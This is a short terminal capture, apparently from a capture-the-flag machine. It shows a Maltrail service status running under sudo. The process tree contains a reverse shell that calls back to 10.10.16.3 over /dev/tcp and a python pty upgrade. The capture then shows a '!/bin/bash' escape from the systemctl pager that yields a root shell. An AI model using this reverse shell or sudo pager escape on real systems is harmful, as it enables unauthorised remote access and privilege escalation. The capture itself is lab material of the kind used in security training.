 sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
Active: active (running) since Tue 2024-01-02 00:32:44 UTC; 2h 1min ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 895 (python3)
Tasks: 12 (limit: 4662)
Memory: 37.0M
CGroup: /system.slice/trail.service
├─ 895 /usr/bin/python3 server.py
├─1299 /bin/sh -c logger -p auth.info -t "maltrail[895]" "Failed p>
├─1300 /bin/sh -c logger -p auth.info -t "maltrail[895]" "Failed p>
├─1303 sh
├─1304 /bin/bash -c bash -i >& /dev/tcp/10.10.16.3/2233 0>&1
├─1305 bash -i
├─1331 python3 -c import pty;pty.spawn("/bin/bash")
├─1332 /bin/bash
├─1360 sudo /usr/bin/systemctl status trail.service
├─1361 /usr/bin/systemctl status trail.service
└─1362 pager
Jan 02 02:21:01 sau sudo[1317]: puma : TTY=unknown ; PWD=/opt/maltrail ; US>
Jan 02 02:21:01 sau sudo[1317]: pam_unix(sudo:session): session opened for user>
lines 1-23!/bin/bash
!/bin/bash
root@sau:/home/puma# id
id
uid=0(root) gid=0(root) groups=0(root)
root@sau:/home/puma#